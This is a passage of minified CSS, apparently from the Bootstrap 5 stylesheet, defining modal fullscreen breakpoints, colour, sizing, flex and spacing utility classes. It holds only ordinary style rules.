3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:hover,.link-primary:focus{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:hover,.link-secondary:focus{color:#565e64}.link-success{color:#198754}.link-success:hover,.link-success:focus{color:#146c43}.link-info{color:#0dcaf0}.link-info:hover,.link-info:focus{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:hover,.link-warning:focus{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:hover,.link-danger:focus{color:#b02a37}.link-light{color:#f8f9fa}.link-light:hover,.link-light:focus{color:#f9fafb}.link-dark{color:#212529}.link-dark:hover,.link-dark:focus{color:#1a1e21}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:.25}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.opacity-0{opacity:0 !important}.opacity-25{opacity:.25 !important}.opacity-50{opacity:.5 !important}.opacity-75{opacity:.75 !important}.opacity-100{opacity:1 !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border{border:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-top-0{border-top:0 !important}.border-end{border-right:1px solid #dee2e6 !important}.border-end-0{border-right:0 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-bottom-0{border-bottom:0 !important}.border-start{border-left:1px solid #dee2e6 !important}.border-start-0{border-left:0 !important}.border-primary{border-color:#0d6efd !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#198754 !important}.border-info{border-color:#0dcaf0 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#212529 !important}.border-white{border-color:#fff !important}.border-1{border-width:1px !important}.border-2{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.p-0{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-primary{--bs-text-opacity: 1;color:rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important}.text-secondary{--bs-text-opacity: 1;color:rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important}.text-success{--bs-text-opacity: 1;color:rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important}.text-info{--bs-text-opacity: 1;color:rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important}.text-warning{--bs-text-opacity: 1;color:rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important}.text-danger{--bs-text-opacity: 1;color:rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important}.text-light{--bs-text-opacity: 1;color:rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important}.text-dark{--bs-text-opacity: 1;color:rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important}.text-black{--bs-text-opacity: 1;color:rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important}.text-white{--bs-text-opacity: 1;color:rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important}.text-body{--bs-text-opacity: 1;color:rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important}.text-muted{--bs-text-opacity: 1;color:#6c757d !important}.text-black-50{--bs-text-opacity: 1;color:rgba(0,0,0,.5) !important}.text-white-50{--bs-text-opacity: 1;color:rgba(255,255,255,.5) !important}.text-reset{--bs-text-opacity: 1;color:inherit !important}.text-opacity-25{--bs-text-opacity: 0.25}.text-opacity-50{--bs-text-opacity: 0.5}.text-opacity-75{--bs-text-opacity: 0.75}.text-opacity-100{--bs-text-opacity: 1}.bg-primary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important}.bg-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important}.bg-success{--bs-bg-opacity: 1;background-color:rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important}.bg-info{--bs-bg-opacity: 1;background-color:rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important}.bg-warning{--bs-bg-opacity: 1;background-color:rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important}.bg-danger{--bs-bg-opacity: 1;background-color:rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important}.bg-light{--bs-bg-opacity: 1;background-color:rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important}.bg-dark{--bs-bg-opacity: 1;background-color:rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important}.bg-black{--bs-bg-opacity: 1;background-color:rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important}.bg-white{--bs-bg-opacity: 1;background-color:rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important}.bg-body{--bs-bg-opacity: 1;background-color:rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important}.bg-transparent{--bs-bg-opacity: 1;background-color:rgba(0,0,0,0) !important}.bg-opacity-10{--bs-bg-opacity: 0.1}.bg-opacity-25{--bs-bg-opacity: 0.25}.bg-opacity-50{--bs-bg-opacity: 0.5}.bg-opacity-75{--bs-bg-opacity: 0.75}.bg-opacity-100{--bs-bg-opacity: 1}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:.25rem !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:.2rem !important}.rounded-2{border-radius:.25rem !important}.rounded-3{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-end{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-start{border-bottom-left-radius:.25rem !important;border-top-left-radius:.25rem !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem 